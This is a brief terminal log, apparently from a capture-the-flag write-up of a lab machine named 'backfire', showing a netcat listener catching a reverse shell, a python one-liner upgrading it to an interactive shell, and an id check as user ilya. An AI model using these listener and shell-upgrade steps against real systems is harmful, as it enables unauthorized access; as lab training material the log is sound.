 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.49:33842
bash: cannot set terminal process group (77361): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ python3 -c 'import pty;pty.spawn("/bin/bas
h")'
<mon$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ilya@backfire:~/Havoc/payloads/Demon$ id
id
uid=1000(ilya) gid=1000(ilya) groups=1000(ilya),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),100(users),106(netdev)
ilya@backfire:~/Havoc/payloads/Demon$